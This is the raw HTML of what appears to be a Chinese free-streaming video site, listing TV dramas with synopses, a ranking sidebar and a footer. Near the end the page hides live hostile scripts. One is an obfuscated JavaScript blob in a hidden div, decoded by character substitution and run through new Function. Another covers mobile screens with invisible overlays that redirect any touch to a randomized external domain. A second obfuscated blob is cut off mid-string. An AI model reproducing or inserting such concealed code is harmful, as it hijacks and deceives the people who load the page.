class="vodlist_sub">该剧共10集，每集8分钟，讲述明朝嘉靖年间，昆山县人士梁辰鱼为父寻药意外穿越到现代昆山，遇到生物医学工程在读博士高玉见，与其携手并肩破解困境，并在现代科技</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/221740.html" title="寻雪迷踪" data-original="https://pic.youkupic.com/upload/vod/20260113-1/1d2cb9467d947cb45627f7e75bd269db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221740.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之内将一个阴谋从看</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/221679.html" title="叫作你的秘密" data-original="https://pic.youkupic.com/upload/vod/20260112-1/07a0148508091080103ac5e25bcfa532.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221679.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）空降公司与他展开权力博弈。二人针锋相对间爱火</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/221567.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221567.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中国共产党人，以人</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/221550.html" title="秋雪漫过的冬天" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221550.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（赵又廷 饰</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/221883.html" title="看得见风景的窗" data-original="https://pic.youkupic.com/upload/vod/20260115-1/c8def1f967aec853ea53d639064088b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221883.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从最初的理念不合到</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“另一种蓝”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="180361" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="异镇" href="/video/100989.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20210707-1/86d6786e70b1f0628c679903882d2a70.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">异镇</h4></div><p class="vodlist_sub">2013&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,战争,国产</p><p><span class="vodlist_sub">状态：36集全</span></p></div></a></li><li class="part_eone"><a href="/video/157966.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>钻石般的爱恋</a></li><li class="part_eone"><a href="/video/101202.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>小心！我要放大招了</a></li><li class="part_eone"><a href="/video/170015.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>异次元爱情故</a></li><li class="part_eone"><a href="/video/144781.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>战争不相信眼泪</a></li><li class="part_eone"><a href="/video/216213.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>迷途之夜</a></li><li class="part_eone"><a href="/video/138672.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>媒运当头</a></li><li class="part_eone"><a href="/video/100956.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>御狐之绊第二季</a></li><li class="part_eone"><a href="/video/145141.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>古董局中局Ⅱ</a></li><li class="part_eone"><a href="/video/179659.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>妙绝好姻缘</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="180361" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.xyyiyang.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、综艺、动漫、高人气电视剧全集免费在线看</p><p>Copyright © 2022 xyyiyang.com All Rights Reserved</p><p>陕ICP备08015548号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/61.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/62.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/64.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.xyyiyang.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 